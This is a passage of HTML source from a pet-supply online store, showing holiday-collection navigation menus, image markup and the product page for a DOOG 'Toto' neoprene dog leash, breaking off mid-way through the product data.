    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/doog-leash-toto-dog-leash",
          "name": "DOOG Leash - Toto"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/all" title="Products" class="breadcrumb_link">
      <span>Products</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/doog-leash-toto-dog-leash" class="breadcrumb_link">
    <span>DOOG Leash - Toto</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "DOOG Leash - Toto",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/TotoLeashDoog_1024x1024.jpg?v=1751318835",
    
      "description": "\u003cp\u003e \u003cspan style=\"font-size: 0.875rem;\"\u003eCrafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAntimicrobial for the protection of the product\u003c\/li\u003e\n\u003cli\u003eSmall - 47\" long and 0.5\" wide\u003c\/li\u003e\n\u003cli\u003eRegular- 57\" long and 0.9\" wide\u003c\/li\u003e\n\u003cli\u003eComplete the look with the \u003ca href=\"https:\/\/www.kingdukes.com\/products\/doog-dog-collar-toto\"\u003eToto Collar\u003c\/a\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "DOOG"
      },
    
    
      "sku": "SV18069",
    
    
      "mpn": "856623006468",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 19.99,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/doog-leash-toto-dog-leash?variant=40627913949220",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
      "priceValidUntil": "\n  2027-01-21\n"
    }
  }
</script>



<div class="product-main product-7264246038564">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="doog-leash-toto-dog-leash"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-7264246038564-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       single-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="7264246038564"
    data-product-lightbox="true"
    data-media-count="1"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="7264246038564"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/TotoLeashDoog_5000x.jpg?v=1751318835"
                  class="lightbox"
                  data-fancybox="7264246038564"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1216">
                
<img src="//www.kingdukes.com/cdn/shop/files/TotoLeashDoog.jpg?v=1751318835&amp;width=1200" alt="DOOG Leash - Toto" width="1216" height="1216" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/TotoLeashDoog_2000x.jpg?v=1751318835 2000w,
                    //www.kingdukes.com/cdn/shop/files/TotoLeashDoog_1200x.jpg?v=1751318835 1200w,
                    //www.kingdukes.com/cdn/shop/files/TotoLeashDoog_800x.jpg?v=1751318835 800w,
                    //www.kingdukes.com/cdn/shop/files/TotoLeashDoog_600x.jpg?v=1751318835 600w,
                    //www.kingdukes.com/cdn/shop/files/TotoLeashDoog_400x.jpg?v=1751318835 400w,
                    //www.kingdukes.com/cdn/shop/files/TotoLeashDoog_200x.jpg?v=1751318835 200w" data-image-id="26955506941988" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/TotoLeashDoog_5000x.jpg?v=1751318835">

              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-7264246038564-gallery-nav
        "
      >
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">DOOG Leash - Toto</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price "
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="price-min" data-price-min><span class="money" data-price>$19.99</span></span> - <span class="price-max" data-price-max><span class="money" data-price>$24.99</span></span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block">
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    product_form_options
  "
  id="product-form-7264246038564"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="1"
  data-select-id="product-select-7264246038564template--21789293019172__main"
  data-enable-state="true"
  data-product="{&quot;id&quot;:7264246038564,&quot;title&quot;:&quot;DOOG Leash - Toto&quot;,&quot;handle&quot;:&quot;doog-leash-toto-dog-leash&quot;,&quot;description&quot;:&quot;\u003cp\u003e \u003cspan style=\&quot;font-size: 0.875rem;\&quot;\u003eCrafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAntimicrobial for the protection of the product\u003c\/li\u003e\n\u003cli\u003eSmall - 47\&quot; long and 0.5\&quot; wide\u003c\/li\u003e\n\u003cli\u003eRegular- 57\&quot; long and 0.9\&quot; wide\u003c\/li\u003e\n\u003cli\u003eComplete the look with the \u003ca href=\&quot;https:\/\/www.kingdukes.com\/products\/doog-dog-collar-toto\&quot;\u003eToto Collar\u003c\/a\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2023-03-27T14:44:18-07:00&quot;,&quot;created_at&quot;:&quot;2023-03-27T14:42:37-07:00&quot;,&quot;vendor&quot;:&quot;DOOG&quot;,&quot;type&quot;:&quot;Dog Leash&quot;,&quot;tags&quot;:[&quot;Anti microbial&quot;,&quot;Dog Leash&quot;,&quot;Dog Leashes\/Collars\/Harnesses&quot;,&quot;DOOG&quot;,&quot;Shop By 